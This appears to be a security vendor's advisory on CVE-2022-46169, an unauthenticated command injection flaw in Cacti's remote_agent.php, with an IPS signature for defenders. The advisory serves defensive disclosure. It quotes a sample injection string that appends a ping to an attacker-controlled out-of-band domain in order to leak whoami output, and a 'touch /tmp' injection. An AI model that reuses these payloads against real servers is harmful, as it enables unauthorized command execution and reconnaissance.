Cacti Command Injection Vulnerability
Cacti is an open-source, web-based network monitoring, performance, fault and configuration management framework designed as a front-end application for the open-source, industry-standard data logging tool RRDtool. Cacti allows a user to poll services at predetermined intervals and graph the resulting data.
A command injection vulnerability allows an unauthenticated user to execute arbitrary code on a server running Cacti, if a specific data source was selected for any monitored device.
Cacti Command Injection Vulnerability | CVE-2022-46169

The command injection vulnerability exists in the remote_agent.php file.


As seen from the code fix, the vulnerability in Cacti exists in the way it processes a specific HTTP query associated with a particular type of polling “action” that is defined in the database. In Cacti, users can define actions to monitor a single host or “poller.” One of these poller types executes a PHP script, which expects correctly formatted return data. However, the vulnerability occurs because one of the query arguments used to execute these PHP scripts is not properly sanitized and is passed on to the execution call, resulting in command injection.
Here are some examples of exploits:

“poller_id=;ping%20-c%202%20whoami.ccsy8s32vtc0000x5nagg8rkyboyyyyyc.oast.fun” This is attempting to inject a command into the poller_id parameter by appending a command using a semicolon (;) followed by a command to ping a domain that is controlled by the attacker. The command is also using command substitution to execute the whoami command and insert the output into the command being executed. The purpose of this command is to send a ping request to a domain controlled by the attacker that includes the result of the whoami command in the URL, which could be used to identify the username of the user running the Cacti remote agent script.

The part of the request touch+%2Ftmp%2FTMSR is an attempt to execute a shell command on the server, which is to create a file named TMSR in the /tmp/ directory using the touch command. This request is malicious attempt to gain unauthorized access to the server running the Cacti network monitoring system.
SonicWall Capture Labs provides protection against this threat via following signature:
- IPS 15808:Cacti remote_agent Command Injection
Cacti has patched this vulnerability.

Threat Graph